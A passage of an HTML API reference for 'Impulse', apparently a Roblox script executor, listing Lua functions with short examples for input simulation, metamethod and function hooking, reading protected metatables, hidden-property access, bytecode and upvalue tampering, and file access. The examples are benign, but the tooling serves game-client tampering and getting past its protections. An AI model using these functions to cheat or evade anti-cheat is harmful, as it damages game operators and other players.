                        <span class="function-name">Impulse.version()</span>
                    </div>
                    <div class="function-description">
                        Returns the current version of Impulse.
                    </div>
                    <div class="function-example">
                        <code>local version = Impulse.version()<br>print("Version:", version)</code>
                        <button class="copy-btn">Copy</button>
                    </div>
                </div>
                
                <!-- detections -->
                <div class="function">
                    <div class="function-header">
                        <span class="function-name">Impulse.detections()</span>
                    </div>
                    <div class="function-description">
                        Returns information about current detections.
                    </div>
                    <div class="function-example">
                        <code>local detections = Impulse.detections()<br>print("Detections:", detections)</code>
                        <button class="copy-btn">Copy</button>
                    </div>
                </div>
                
                <!-- discord / invite -->
                <div class="function">
                    <div class="function-header">
                        <span class="function-name">Impulse.discord() / Impulse.invite()</span>
                        <span class="function-aliases">Aliases: invite</span>
                    </div>
                    <div class="function-description">
                        Returns the Discord invite link for Impulse.
                    </div>
                    <div class="function-example">
                        <code>local discordLink = Impulse.discord()<br>print("Join our Discord:", discordLink)</code>
                        <button class="copy-btn">Copy</button>
                    </div>
                </div>
            </div>
        </div>
        
        <!-- Input Functions -->
        <div class="category" id="input-functions">
            <div class="category-header">
                <h2>Input Functions</h2>
                <span>+</span>
            </div>
            <div class="category-content">
                <!-- isrbxactive / isgameactive / iswindowactive -->
                <div class="function">
                    <div class="function-header">
                        <span class="function-name">isrbxactive() / isgameactive() / iswindowactive()</span>
                        <span class="function-aliases">Aliases: isgameactive, iswindowactive</span>
                    </div>
                    <div class="function-description">
                        Returns true if the Roblox window is active.
                    </div>
                    <div class="function-example">
                        <code>if isrbxactive() then<br>&nbsp;&nbsp;print("Roblox is focused")<br>end</code>
                        <button class="copy-btn">Copy</button>
                    </div>
                </div>
                
                <!-- keypress / keytap / keyrelease -->
                <div class="function">
                    <div class="function-header">
                        <span class="function-name">keypress(keyCode) / keytap(keyCode) / keyrelease(keyCode)</span>
                        <span class="function-aliases">Aliases: keytap, keyrelease</span>
                    </div>
                    <div class="function-description">
                        Simulates key press/tap/release. KeyCode is the virtual key code.
                    </div>
                    <div class="function-example">
                        <code>keypress(0x41) -- 'A' key<br>wait(0.1)<br>keyrelease(0x41)</code>
                        <button class="copy-btn">Copy</button>
                    </div>
                </div>
                
                <!-- mouse1click / mouse1press / mouse1release -->
                <div class="function">
                    <div class="function-header">
                        <span class="function-name">mouse1click() / mouse1press() / mouse1release()</span>
                        <span class="function-aliases">Aliases: mouse1press, mouse1release</span>
                    </div>
                    <div class="function-description">
                        Simulates left mouse button click/press/release.
                    </div>
                    <div class="function-example">
                        <code>mouse1press()<br>wait(0.1)<br>mouse1release()</code>
                        <button class="copy-btn">Copy</button>
                    </div>
                </div>
                
                <!-- mouse2click / mouse2press / mouse2release -->
                <div class="function">
                    <div class="function-header">
                        <span class="function-name">mouse2click() / mouse2press() / mouse2release()</span>
                        <span class="function-aliases">Aliases: mouse2press, mouse2release</span>
                    </div>
                    <div class="function-description">
                        Simulates right mouse button click/press/release.
                    </div>
                    <div class="function-example">
                        <code>mouse2click()</code>
                        <button class="copy-btn">Copy</button>
                    </div>
                </div>
                
                <!-- mousemoveabs / mousemoverel -->
                <div class="function">
                    <div class="function-header">
                        <span class="function-name">mousemoveabs(x, y) / mousemoverel(x, y)</span>
                        <span class="function-aliases">Aliases: mousemoverel</span>
                    </div>
                    <div class="function-description">
                        Moves mouse to absolute screen coordinates or relative to current position.
                    </div>
                    <div class="function-example">
                        <code>mousemoveabs(100, 100) -- move to 100,100<br>mousemoverel(50, 0) -- move right 50 pixels</code>
                        <button class="copy-btn">Copy</button>
                    </div>
                </div>
                
                <!-- mousescroll -->
                <div class="function">
                    <div class="function-header">
                        <span class="function-name">mousescroll(amount)</span>
                    </div>
                    <div class="function-description">
                        Simulates mouse wheel scrolling. Positive for up, negative for down.
                    </div>
                    <div class="function-example">
                        <code>mousescroll(5) -- scroll up<br>mousescroll(-5) -- scroll down</code>
                        <button class="copy-btn">Copy</button>
                    </div>
                </div>
            </div>
        </div>
        
        <!-- Environment Functions -->
        <div class="category" id="environment-functions">
            <div class="category-header">
                <h2>Environment Functions</h2>
                <span>+</span>
            </div>
            <div class="category-content">
                <!-- getgenv -->
                <div class="function">
                    <div class="function-header">
                        <span class="function-name">getgenv()</span>
                    </div>
                    <div class="function-description">
                        Returns the global environment table.
                    </div>
                    <div class="function-example">
                        <code>local genv = getgenv()<br>genv.myGlobalVar = "Hello"</code>
                        <button class="copy-btn">Copy</button>
                    </div>
                </div>
                
                <!-- gettenv -->
                <div class="function">
                    <div class="function-header">
                        <span class="function-name">gettenv()</span>
                    </div>
                    <div class="function-description">
                        Returns the thread environment table.
                    </div>
                    <div class="function-example">
                        <code>local tenv = gettenv()<br>tenv.myThreadVar = "World"</code>
                        <button class="copy-btn">Copy</button>
                    </div>
                </div>
                
                <!-- getrenv -->
                <div class="function">
                    <div class="function-header">
                        <span class="function-name">getrenv()</span>
                    </div>
                    <div class="function-description">
                        Returns the Roblox environment table.
                    </div>
                    <div class="function-example">
                        <code>local renv = getrenv()<br>print("Roblox environment:", renv)</code>
                        <button class="copy-btn">Copy</button>
                    </div>
                </div>
                
                <!-- getsenv -->
                <div class="function">
                    <div class="function-header">
                        <span class="function-name">getsenv(script)</span>
                    </div>
                    <div class="function-description">
                        Returns the environment of the specified script.
                    </div>
                    <div class="function-example">
                        <code>local script = game:GetService("Script")<br>local senv = getsenv(script)</code>
                        <button class="copy-btn">Copy</button>
                    </div>
                </div>
                
                <!-- getgc -->
                <div class="function">
                    <div class="function-header">
                        <span class="function-name">getgc([includeTables])</span>
                    </div>
                    <div class="function-description">
                        Returns a table of all GC objects. If includeTables is true, includes tables in the results.
                    </div>
                    <div class="function-example">
                        <code>local allObjects = getgc()<br>for i, obj in pairs(allObjects) do<br>&nbsp;&nbsp;-- Do something with obj<br>end</code>
                        <button class="copy-btn">Copy</button>
                    </div>
                </div>
            </div>
        </div>
        
        <!-- Script Execution Functions -->
        <div class="category" id="script-execution">
            <div class="category-header">
                <h2>Script Execution Functions</h2>
                <span>+</span>
            </div>
            <div class="category-content">
                <!-- loadstring / load / runscript -->
                <div class="function">
                    <div class="function-header">
                        <span class="function-name">loadstring(code) / load(code) / runscript(code)</span>
                        <span class="function-aliases">Aliases: load, runscript</span>
                    </div>
                    <div class="function-description">
                        Loads and executes the given Lua code string.
                    </div>
                    <div class="function-example">
                        <code>local fn = loadstring("print('Hello World')")<br>fn()</code>
                        <button class="copy-btn">Copy</button>
                    </div>
                </div>
                
                <!-- queue_on_teleport / queueonteleport -->
                <div class="function">
                    <div class="function-header">
                        <span class="function-name">queue_on_teleport(code) / queueonteleport(code)</span>
                        <span class="function-aliases">Aliases: queueonteleport</span>
                    </div>
                    <div class="function-description">
                        Queues code to be executed after teleporting to a new place.
                    </div>
                    <div class="function-example">
                        <code>queue_on_teleport([[print("This will run after teleporting")]])</code>
                        <button class="copy-btn">Copy</button>
                    </div>
                </div>
            </div>
        </div>
        
        <!-- Instance Functions -->
        <div class="category" id="instance-functions">
            <div class="category-header">
                <h2>Instance Functions</h2>
                <span>+</span>
            </div>
            <div class="category-content">
                <!-- getinstances -->
                <div class="function">
                    <div class="function-header">
                        <span class="function-name">getinstances()</span>
                    </div>
                    <div class="function-description">
                        Returns a table of all instances in the game.
                    </div>
                    <div class="function-example">
                        <code>local allInstances = getinstances()<br>for i, inst in pairs(allInstances) do<br>&nbsp;&nbsp;print(inst:GetFullName())<br>end</code>
                        <button class="copy-btn">Copy</button>
                    </div>
                </div>
                
                <!-- getnilinstances -->
                <div class="function">
                    <div class="function-header">
                        <span class="function-name">getnilinstances()</span>
                    </div>
                    <div class="function-description">
                        Returns a table of all instances that are parented to nil.
                    </div>
                    <div class="function-example">
                        <code>local nilInstances = getnilinstances()<br>for i, inst in pairs(nilInstances) do<br>&nbsp;&nbsp;print(inst:GetFullName())<br>end</code>
                        <button class="copy-btn">Copy</button>
                    </div>
                </div>
                
                <!-- fireclickdetector -->
                <div class="function">
                    <div class="function-header">
                        <span class="function-name">fireclickdetector(clickDetector[, distance])</span>
                    </div>
                    <div class="function-description">
                        Fires the specified ClickDetector. Optional distance parameter.
                    </div>
                    <div class="function-example">
                        <code>local detector = game.Workspace.Part.ClickDetector<br>fireclickdetector(detector, 10)</code>
                        <button class="copy-btn">Copy</button>
                    </div>
                </div>
                
                <!-- firetouchinterest -->
                <div class="function">
                    <div class="function-header">
                        <span class="function-name">firetouchinterest(part, partToTouch, touch)]</span>
                    </div>
                    <div class="function-description">
                        Fires a touch interest between two parts. Touch is 0 for begin and 1 for end.
                    </div>
                    <div class="function-example">
                        <code>local part1 = game.Workspace.Part1<br>local part2 = game.Workspace.Part2<br>firetouchinterest(part1, part2, 0) -- begin touch<br>wait(1)<br>firetouchinterest(part1, part2, 1) -- end touch</code>
                        <button class="copy-btn">Copy</button>
                    </div>
                </div>
                
                <!-- fireproximityprompt -->
                <div class="function">
                    <div class="function-header">
                        <span class="function-name">fireproximityprompt(proximityPrompt[, distance])</span>
                    </div>
                    <div class="function-description">
                        Fires the specified ProximityPrompt. Optional distance parameter.
                    </div>
                    <div class="function-example">
                        <code>local prompt = game.Workspace.Part.ProximityPrompt<br>fireproximityprompt(prompt)</code>
                        <button class="copy-btn">Copy</button>
                    </div>
                </div>
                
                <!-- gethui -->
                <div class="function">
                    <div class="function-header">
                        <span class="function-name">gethui()</span>
                    </div>
                    <div class="function-description">
                        Returns the CoreGui service (same as game:GetService("CoreGui")).
                    </div>
                    <div class="function-example">
                        <code>local coreGui = gethui()<br>print(coreGui:GetChildren())</code>
                        <button class="copy-btn">Copy</button>
                    </div>
                </div>
                
                <!-- getcallbackvalue -->
                <div class="function">
                    <div class="function-header">
                        <span class="function-name">getcallbackvalue(callback)</span>
                    </div>
                    <div class="function-description">
                        Gets the value returned by a callback function.
                    </div>
                    <div class="function-example">
                        <code>local callback = function() return "Hello" end<br>local value = getcallbackvalue(callback)<br>print(value) -- "Hello"</code>
                        <button class="copy-btn">Copy</button>
                    </div>
                </div>
                
                <!-- cloneref -->
                <div class="function">
                    <div class="function-header">
                        <span class="function-name">cloneref(instance)</span>
                    </div>
                    <div class="function-description">
                        Creates a clone of the reference that bypasses filtering.
                    </div>
                    <div class="function-example">
                        <code>local part = game.Workspace.Part<br>local clone = cloneref(part)</code>
                        <button class="copy-btn">Copy</button>
                    </div>
                </div>
                
                <!-- compareinstances -->
                <div class="function">
                    <div class="function-header">
                        <span class="function-name">compareinstances(instance1, instance2)</span>
                    </div>
                    <div class="function-description">
                        Compares two instances to see if they reference the same object.
                    </div>
                    <div class="function-example">
                        <code>local part1 = game.Workspace.Part1<br>local part2 = game.Workspace.Part2<br>print(compareinstances(part1, part2)) -- false</code>
                        <button class="copy-btn">Copy</button>
                    </div>
                </div>
            </div>
        </div>
        
        <!-- Script Functions -->
        <div class="category" id="script-functions">
            <div class="category-header">
                <h2>Script Functions</h2>
                <span>+</span>
            </div>
            <div class="category-content">
                <!-- getscriptclosure / getscriptfunction -->
                <div class="function">
                    <div class="function-header">
                        <span class="function-name">getscriptclosure(script) / getscriptfunction(script)</span>
                        <span class="function-aliases">Aliases: getscriptfunction</span>
                    </div>
                    <div class="function-description">
                        Returns the closure of the specified script.
                    </div>
                    <div class="function-example">
                        <code>local script = game.Workspace.Script<br>local closure = getscriptclosure(script)</code>
                        <button class="copy-btn">Copy</button>
                    </div>
                </div>
                
                <!-- getscriptbytecode / dumpstring -->
                <div class="function">
                    <div class="function-header">
                        <span class="function-name">getscriptbytecode(script) / dumpstring(script)</span>
                        <span class="function-aliases">Aliases: dumpstring</span>
                    </div>
                    <div class="function-description">
                        Returns the bytecode of the specified script.
                    </div>
                    <div class="function-example">
                        <code>local script = game.Workspace.Script<br>local bytecode = getscriptbytecode(script)</code>
                        <button class="copy-btn">Copy</button>
                    </div>
                </div>
                
                <!-- getscripthash -->
                <div class="function">
                    <div class="function-header">
                        <span class="function-name">getscripthash(script)</span>
                    </div>
                    <div class="function-description">
                        Returns the hash of the specified script.
                    </div>
                    <div class="function-example">
                        <code>local script = game.Workspace.Script<br>local hash = getscripthash(script)</code>
                        <button class="copy-btn">Copy</button>
                    </div>
                </div>
            </div>
        </div>
        
        <!-- Cache Functions -->
        <div class="category" id="cache-functions">
            <div class="category-header">
                <h2>Cache Functions</h2>
                <span>+</span>
            </div>
            <div class="category-content">
                <!-- cache.invalidate -->
                <div class="function">
                    <div class="function-header">
                        <span class="function-name">cache.invalidate(instance)</span>
                    </div>
                    <div class="function-description">
                        Invalidates the cache for the specified instance.
                    </div>
                    <div class="function-example">
                        <code>local part = game.Workspace.Part<br>cache.invalidate(part)</code>
                        <button class="copy-btn">Copy</button>
                    </div>
                </div>
                
                <!-- cache.iscached -->
                <div class="function">
                    <div class="function-header">
                        <span class="function-name">cache.iscached(instance)</span>
                    </div>
                    <div class="function-description">
                        Returns true if the instance is cached.
                    </div>
                    <div class="function-example">
                        <code>local part = game.Workspace.Part<br>print(cache.iscached(part))</code>
                        <button class="copy-btn">Copy</button>
                    </div>
                </div>
                
                <!-- cache.replace -->
                <div class="function">
                    <div class="function-header">
                        <span class="function-name">cache.replace(instance, newInstance)</span>
                    </div>
                    <div class="function-description">
                        Replaces an instance in the cache with a new one.
                    </div>
                    <div class="function-example">
                        <code>local part1 = game.Workspace.Part1<br>local part2 = game.Workspace.Part2<br>cache.replace(part1, part2)</code>
                        <button class="copy-btn">Copy</button>
                    </div>
                </div>
            </div>
        </div>
        
        <!-- Metatable Functions -->
        <div class="category" id="metatable-functions">
            <div class="category-header">
                <h2>Metatable Functions</h2>
                <span>+</span>
            </div>
            <div class="category-content">
                <!-- getrawmetatable -->
                <div class="function">
                    <div class="function-header">
                        <span class="function-name">getrawmetatable(table)</span>
                    </div>
                    <div class="function-description">
                        Returns the metatable of the given table, bypassing any __metatable protection.
                    </div>
                    <div class="function-example">
                        <code>local mt = getrawmetatable(game)<br>print(mt)</code>
                        <button class="copy-btn">Copy</button>
                    </div>
                </div>
                
                <!-- setrawmetatable -->
                <div class="function">
                    <div class="function-header">
                        <span class="function-name">setrawmetatable(table, metatable)</span>
                    </div>
                    <div class="function-description">
                        Sets the metatable of the given table, bypassing any __metatable protection.
                    </div>
                    <div class="function-example">
                        <code>local t = {}<br>local mt = {}<br>setrawmetatable(t, mt)</code>
                        <button class="copy-btn">Copy</button>
                    </div>
                </div>
                
                <!-- isreadonly -->
                <div class="function">
                    <div class="function-header">
                        <span class="function-name">isreadonly(table)</span>
                    </div>
                    <div class="function-description">
                        Returns true if the table is read-only.
                    </div>
                    <div class="function-example">
                        <code>print(isreadonly(game))</code>
                        <button class="copy-btn">Copy</button>
                    </div>
                </div>
                
                <!-- setreadonly -->
                <div class="function">
                    <div class="function-header">
                        <span class="function-name">setreadonly(table, readonly)</span>
                    </div>
                    <div class="function-description">
                        Sets whether a table is read-only.
                    </div>
                    <div class="function-example">
                        <code>local t = {}<br>setreadonly(t, true)</code>
                        <button class="copy-btn">Copy</button>
                    </div>
                </div>
                
                <!-- getnamecallmethod -->
                <div class="function">
                    <div class="function-header">
                        <span class="function-name">getnamecallmethod()</span>
                    </div>
                    <div class="function-description">
                        Returns the name of the current namecall method.
                    </div>
                    <div class="function-example">
                        <code>local oldnc; oldnc = hookmetamethod(game, "__namecall", function(...)<br>&nbsp;&nbsp;local method = getnamecallmethod()<br>&nbsp;&nbsp;print("Namecall:", method)<br>&nbsp;&nbsp;return oldnc(...)<br>end)</code>
                        <button class="copy-btn">Copy</button>
                    </div>
                </div>
                
                <!-- hookmetamethod / hookfunction -->
                <div class="function">
                    <div class="function-header">
                        <span class="function-name">hookmetamethod(table, method, hook) / hookfunction(func, hook)</span>
                        <span class="function-aliases">Aliases: hookfunction</span>
                    </div>
                    <div class="function-description">
                        Hooks a metamethod or function to replace its behavior.
                    </div>
                    <div class="function-example">
                        <code>-- Hook __index metamethod<br>local old; old = hookmetamethod(game, "__index", function(t, k)<br>&nbsp;&nbsp;print("Indexing:", k)<br>&nbsp;&nbsp;return old(t, k)<br>end)<br><br>-- Hook a function<br>local oldPrint = hookfunction(print, function(...)<br>&nbsp;&nbsp;print("Intercepted print")<br>&nbsp;&nbsp;return oldPrint(...)<br>end)</code>
                        <button class="copy-btn">Copy</button>
                    </div>
                </div>
                
                <!-- checkcaller -->
                <div class="function">
                    <div class="function-header">
                        <span class="function-name">checkcaller()</span>
                    </div>
                    <div class="function-description">
                        Returns true if the current caller is from the executor.
                    </div>
                    <div class="function-example">
                        <code>if checkcaller() then<br>&nbsp;&nbsp;print("Called from executor")<br>end</code>
                        <button class="copy-btn">Copy</button>
                    </div>
                </div>
                
                <!-- clonefunction -->
                <div class="function">
                    <div class="function-header">
                        <span class="function-name">clonefunction(func)</span>
                    </div>
                    <div class="function-description">
                        Creates a clone of the given function.
                    </div>
                    <div class="function-example">
                        <code>local function original() print("Original") end<br>local clone = clonefunction(original)<br>clone() -- "Original"</code>
                        <button class="copy-btn">Copy</button>
                    </div>
                </div>
                
                <!-- newcclosure -->
                <div class="function">
                    <div class="function-header">
                        <span class="function-name">newcclosure(func)</span>
                    </div>
                    <div class="function-description">
                        Converts a function to a C closure.
                    </div>
                    <div class="function-example">
                        <code>local function myFunc() end<br>local cfunc = newcclosure(myFunc)</code>
                        <button class="copy-btn">Copy</button>
                    </div>
                </div>
                
                <!-- iscclosure -->
                <div class="function">
                    <div class="function-header">
                        <span class="function-name">iscclosure(func)</span>
                    </div>
                    <div class="function-description">
                        Returns true if the function is a C closure.
                    </div>
                    <div class="function-example">
                        <code>local function myFunc() end<br>print(iscclosure(myFunc)) -- false<br>print(iscclosure(newcclosure(myFunc))) -- true</code>
                        <button class="copy-btn">Copy</button>
                    </div>
                </div>
                
                <!-- isexecutorclosure -->
                <div class="function">
                    <div class="function-header">
                        <span class="function-name">isexecutorclosure(func)</span>
                    </div>
                    <div class="function-description">
                        Returns true if the function is an executor closure.
                    </div>
                    <div class="function-example">
                        <code>local function myFunc() end<br>print(isexecutorclosure(myFunc)) -- false</code>
                        <button class="copy-btn">Copy</button>
                    </div>
                </div>
                
                <!-- islclosure -->
                <div class="function">
                    <div class="function-header">
                        <span class="function-name">islclosure(func)</span>
                    </div>
                    <div class="function-description">
                        Returns true if the function is a Lua closure.
                    </div>
                    <div class="function-example">
                        <code>local function myFunc() end<br>print(islclosure(myFunc)) -- true<br>print(islclosure(newcclosure(myFunc))) -- false</code>
                        <button class="copy-btn">Copy</button>
                    </div>
                </div>
                
                <!-- getscripts -->
                <div class="function">
                    <div class="function-header">
                        <span class="function-name">getscripts()</span>
                    </div>
                    <div class="function-description">
                        Returns a table of all scripts in the game.
                    </div>
                    <div class="function-example">
                        <code>local scripts = getscripts()<br>for i, script in pairs(scripts) do<br>&nbsp;&nbsp;print(script:GetFullName())<br>end</code>
                        <button class="copy-btn">Copy</button>
                    </div>
                </div>
                
                <!-- getrunningscripts -->
                <div class="function">
                    <div class="function-header">
                        <span class="function-name">getrunningscripts()</span>
                    </div>
                    <div class="function-description">
                        Returns a table of all currently running scripts.
                    </div>
                    <div class="function-example">
                        <code>local running = getrunningscripts()<br>for i, script in pairs(running) do<br>&nbsp;&nbsp;print(script:GetFullName())<br>end</code>
                        <button class="copy-btn">Copy</button>
                    </div>
                </div>
                
                <!-- getloadedmodules -->
                <div class="function">
                    <div class="function-header">
                        <span class="function-name">getloadedmodules()</span>
                    </div>
                    <div class="function-description">
                        Returns a table of all loaded modules.
                    </div>
                    <div class="function-example">
                        <code>local modules = getloadedmodules()<br>for i, module in pairs(modules) do<br>&nbsp;&nbsp;print(module:GetFullName())<br>end</code>
                        <button class="copy-btn">Copy</button>
                    </div>
                </div>
                
                <!-- isscriptable -->
                <div class="function">
                    <div class="function-header">
                        <span class="function-name">isscriptable(instance, property)</span>
                    </div>
                    <div class="function-description">
                        Returns true if the property of the instance is scriptable.
                    </div>
                    <div class="function-example">
                        <code>local part = game.Workspace.Part<br>print(isscriptable(part, "Transparency")) -- true</code>
                        <button class="copy-btn">Copy</button>
                    </div>
                </div>
                
                <!-- setscriptable -->
                <div class="function">
                    <div class="function-header">
                        <span class="function-name">setscriptable(instance, property, scriptable)</span>
                    </div>
                    <div class="function-description">
                        Sets whether a property of an instance is scriptable.
                    </div>
                    <div class="function-example">
                        <code>local part = game.Workspace.Part<br>setscriptable(part, "Transparency", true)</code>
                        <button class="copy-btn">Copy</button>
                    </div>
                </div>
                
                <!-- gethiddenproperty -->
                <div class="function">
                    <div class="function-header">
                        <span class="function-name">gethiddenproperty(instance, property)</span>
                    </div>
                    <div class="function-description">
                        Gets the value of a hidden property.
                    </div>
                    <div class="function-example">
                        <code>local player = game.Players.LocalPlayer<br>local health = gethiddenproperty(player, "Health")<br>print(health)</code>
                        <button class="copy-btn">Copy</button>
                    </div>
                </div>
                
                <!-- sethiddenproperty -->
                <div class="function">
                    <div class="function-header">
                        <span class="function-name">sethiddenproperty(instance, property, value)</span>
                    </div>
                    <div class="function-description">
                        Sets the value of a hidden property.
                    </div>
                    <div class="function-example">
                        <code>local player = game.Players.LocalPlayer<br>sethiddenproperty(player, "Health", 100)</code>
                        <button class="copy-btn">Copy</button>
                    </div>
                </div>
            </div>
        </div>
        
        <!-- Debug Functions -->
        <div class="category" id="debug-functions">
            <div class="category-header">
                <h2>Debug Functions</h2>
                <span>+</span>
            </div>
            <div class="category-content">
                <!-- getreg / getregistry -->
                <div class="function">
                    <div class="function-header">
                        <span class="function-name">getreg() / getregistry()</span>
                        <span class="function-aliases">Aliases: getregistry</span>
                    </div>
                    <div class="function-description">
                        Returns the Lua registry table.
                    </div>
                    <div class="function-example">
                        <code>local reg = getreg()<br>for k, v in pairs(reg) do<br>&nbsp;&nbsp;-- Do something with registry entries<br>end</code>
                        <button class="copy-btn">Copy</button>
                    </div>
                </div>
                
                <!-- getproto -->
                <div class="function">
                    <div class="function-header">
                        <span class="function-name">getproto(func, index)</span>
                    </div>
                    <div class="function-description">
                        Gets the prototype at the given index from a function.
                    </div>
                    <div class="function-example">
                        <code>local function test() end<br>local proto = getproto(test, 0)</code>
                        <button class="copy-btn">Copy</button>
                    </div>
                </div>
                
                <!-- getprotos -->
                <div class="function">
                    <div class="function-header">
                        <span class="function-name">getprotos(func)</span>
                    </div>
                    <div class="function-description">
                        Gets all prototypes from a function.
                    </div>
                    <div class="function-example">
                        <code>local function test() end<br>local protos = getprotos(test)<br>for i, proto in ipairs(protos) do<br>&nbsp;&nbsp;-- Do something with prototypes<br>end</code>
                        <button class="copy-btn">Copy</button>
                    </div>
                </div>
                
                <!-- getstack -->
                <div class="function">
                    <div class="function-header">
                        <span class="function-name">getstack([level])</span>
                    </div>
                    <div class="function-description">
                        Gets the call stack at the given level (default 0).
                    </div>
                    <div class="function-example">
                        <code>local function test()<br>&nbsp;&nbsp;local stack = getstack(1)<br>&nbsp;&nbsp;print(stack)<br>end<br>test()</code>
                        <button class="copy-btn">Copy</button>
                    </div>
                </div>
                
                <!-- getinfo -->
                <div class="function">
                    <div class="function-header">
                        <span class="function-name">getinfo([func[, what]])</span>
                    </div>
                    <div class="function-description">
                        Gets information about a function or the current function if none is provided.
                    </div>
                    <div class="function-example">
                        <code>local function test() end<br>local info = getinfo(test)<br>print(info.name, info.linedefined, info.lastlinedefined)</code>
                        <button class="copy-btn">Copy</button>
                    </div>
                </div>
                
                <!-- getupvalue -->
                <div class="function">
                    <div class="function-header">
                        <span class="function-name">getupvalue(func, index)</span>
                    </div>
                    <div class="function-description">
                        Gets the upvalue at the given index from a function.
                    </div>
                    <div class="function-example">
                        <code>local upval = "hello"<br>local function test() print(upval) end<br>local name, value = getupvalue(test, 1)<br>print(name, value) -- "upval", "hello"</code>
                        <button class="copy-btn">Copy</button>
                    </div>
                </div>
                
                <!-- getupvalues -->
                <div class="function">
                    <div class="function-header">
                        <span class="function-name">getupvalues(func)</span>
                    </div>
                    <div class="function-description">
                        Gets all upvalues from a function.
                    </div>
                    <div class="function-example">
                        <code>local upval1 = "hello"<br>local upval2 = "world"<br>local function test() print(upval1, upval2) end<br>local upvalues = getupvalues(test)<br>for name, value in pairs(upvalues) do<br>&nbsp;&nbsp;print(name, value)<br>end</code>
                        <button class="copy-btn">Copy</button>
                    </div>
                </div>
                
                <!-- getconstant -->
                <div class="function">
                    <div class="function-header">
                        <span class="function-name">getconstant(func, index)</span>
                    </div>
                    <div class="function-description">
                        Gets the constant at the given index from a function.
                    </div>
                    <div class="function-example">
                        <code>local function test() print("constant") end<br>local constant = getconstant(test, 1)<br>print(constant) -- "constant"</code>
                        <button class="copy-btn">Copy</button>
                    </div>
                </div>
                
                <!-- getconstants -->
                <div class="function">
                    <div class="function-header">
                        <span class="function-name">getconstants(func)</span>
                    </div>
                    <div class="function-description">
                        Gets all constants from a function.
                    </div>
                    <div class="function-example">
                        <code>local function test() print("hello", "world") end<br>local constants = getconstants(test)<br>for i, constant in ipairs(constants) do<br>&nbsp;&nbsp;print(constant)<br>end</code>
                        <button class="copy-btn">Copy</button>
                    </div>
                </div>
                
                <!-- setconstant -->
                <div class="function">
                    <div class="function-header">
                        <span class="function-name">setconstant(func, index, value)</span>
                    </div>
                    <div class="function-description">
                        Sets the constant at the given index in a function.
                    </div>
                    <div class="function-example">
                        <code>local function test() print("hello") end<br>setconstant(test, 1, "world")<br>test() -- prints "world"</code>
                        <button class="copy-btn">Copy</button>
                    </div>
                </div>
                
                <!-- setstack -->
                <div class="function">
                    <div class="function-header">
                        <span class="function-name">setstack(level, value)</span>
                    </div>
                    <div class="function-description">
                        Sets the call stack at the given level.
                    </div>
                    <div class="function-example">
                        <code>-- Advanced usage only</code>
                        <button class="copy-btn">Copy</button>
                    </div>
                </div>
                
                <!-- setupvalue -->
                <div class="function">
                    <div class="function-header">
                        <span class="function-name">setupvalue(func, index, value)</span>
                    </div>
                    <div class="function-description">
                        Sets the upvalue at the given index in a function.
                    </div>
                    <div class="function-example">
                        <code>local upval = "hello"<br>local function test() print(upval) end<br>setupvalue(test, 1, "world")<br>test() -- prints "world"</code>
                        <button class="copy-btn">Copy</button>
                    </div>
                </div>
            </div>
        </div>
        
        <!-- Filesystem Functions -->
        <div class="category" id="filesystem-functions">
            <div class="category-header">
                <h2>Filesystem Functions</h2>
                <span>+</span>
            </div>
            <div class="category-content">
                <!-- getcustomasset -->
                <div class="function">
                    <div class="function-header">
                        <span class="function-name">getcustomasset(path)</span>
                    </div>
                    <div class="function-description">
                        Gets the path to a custom asset in the executor's folder.
                    </div>
                    <div class="function-example">
                        <code>local assetPath = getcustomasset("image.png")</code>
                        <button class="copy-btn">Copy</button>
                    </div>
                </div>
                
                <!-- writefile -->
                <div class="function">
                    <div class="function-header">
                        <span class="function-name">writefile(path, content)</span>
                    </div>
                    <div class="function-description">
                        Writes content to a file at the specified path.
                    </div>
                    <div class="function-example">
                        <code>writefile("test.txt", "Hello World")</code>
                        <button class="copy-btn">Copy</button>
                    </div>
                </div>
                
                <!-- readfile -->
                <div class="function">
                    <div class="function-header">
                        <span class="function-name">readfile(path)</span>
                    </div>
                    <div class="function-description">
                        Reads the content of a file at the specified path.
                    </div>
                    <div class="function-example">
                        <code>local content = readfile("test.txt")<br>print(content)</code>
                        <button class="copy-btn">Copy</button>
                    </div>
                </div>
                
                <!-- makefolder -->
                <div class="function">
                    <div class="function-header">
                        <span class="function-name">makefolder(name)</span>
                    </div>
                    <div class="function-description">
                        Creates a new folder with the specified name.
                    </div>
                    <div class="function-example">
                        <code>makefolder("MyFolder")</code>
                        <button class="copy-btn">Copy</button>
                    </div>
                </div>
                
                <!-- isfolder -->
                <div class="function">
                    <div class="function-header">
                        <span class="function-name">isfolder(path)</span>
                    </div>
                    <div class="function-description">
                        Returns true if the path is a folder.
                    </div>
                    <div class="function-example">
                        <code>if isfolder("MyFolder") then<br>&nbsp;&nbsp;print("Folder exists")<br>end</code>
                        <button class="copy-btn">Copy</button>
                    </div>
                </div>
                
                <!-- delfile -->
                <div class="function">
                    <div class="function-header">
                        <span class="function-name">delfile(path)</span>
                    </div>
                    <div class="function-description">
                        Deletes the file at the specified path.
                    </div>
                    <div class="function-example">
                        <code>delfile("test.txt")</code>
                        <button class="copy-btn">Copy</button>
                    </div>
                </div>
                
                <!-- appendfile -->
                <div class="function">
                    <div class="function-header">
                        <span class="function-name">appendfile(path, content)</span>
                    </div>
                    <div class="function-description">
                        Appends content to a file at the specified path.
                    </div>
                    <div class="function-example">
                        <code>appendfile("test.txt", "\nMore content")</code>
                        <button class="copy-btn">Copy</button>
                    </div>
                </div>
                
                <!-- delfolder -->
                <div class="function">
                    <div class="function-header">
                        <span class="function-name">delfolder(path)</span>
                    </div>
                    <div class="function-description">
                        Deletes the folder at the specified path.
                    </div>
                    <div class="function-example">
                        <code>delfolder("MyFolder")</code>
                        <button class="copy-btn">Copy</button>
                    </div>
                </div>
                
                <!-- isfile -->
                <div class="function">
                    <div class="function-header">
                        <span class="function-name">isfile(path)</span>
                    </div>
                    <div class="function-description">
                        Returns true if the path is a file.
                    </div>
                    <div class="function-example">
                        <code>if isfile("test.txt") then<br>&nbsp;&nbsp;print("File exists")<br>end</code>
                        <button class="copy-btn">Copy</button>
                    </div>
                </div>
                
                <!-- listfiles -->
                <div class="function">
                    <div class="function-header">
                        <span class="function-name">listfiles(path)</span>
                    </div>
                    <div class="function-description">
                        Returns a table of files in the specified folder.
                    </div>
                    <div class="function-example">
                        <code>local files = listfiles("")<br>for i, file in ipairs(files) do<br>&nbsp;&nbsp;print(file)<br>end</code>
                        <button class="copy-btn">Copy</button>
                    </div>
                </div>
                
                <!-- loadfile -->
                <div class="function">
                    <div class="function-header">
                        <span class="function-name">loadfile(path)</span>
                    </div>
                    <div class="function-description">
                        Loads and executes a Lua file from the specified path.
                    </div>
